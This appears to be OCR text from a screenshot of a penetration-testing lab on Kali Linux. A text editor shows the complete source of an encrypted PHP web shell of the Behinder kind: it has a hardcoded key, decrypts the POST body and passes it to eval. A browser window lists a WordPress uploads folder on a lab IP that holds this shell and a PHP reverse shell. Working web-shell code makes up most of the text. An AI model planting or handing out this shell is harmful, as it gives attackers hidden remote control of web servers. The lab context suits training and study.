 /root/Desktop/shell.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
Index of /blogblog/wp-content/uploads - Mozilla Firefox
Upload Plugin ‹ Initech — W
Index of /blogblog/wp-conte
https://192.168.153.147:12380/blogblog/wp-content/uploads/
Kali Linux Kali Training Kali Tools Kali Docs New Tab Kali Forums NetHunter Offensive S
Index of /blogblog/wp-content/uploads
Name Last modified Size Description
Parent Directory -
412823998.jpeg 2021-08-15 13:51 3.0K
php-reverse-shell.php 2021-08-21 16:05 5.4K
shell.php 2021-08-22 02:48 643
Apache/2.4.18 (Ubuntu) Server at 192.168.153.147 Port 12380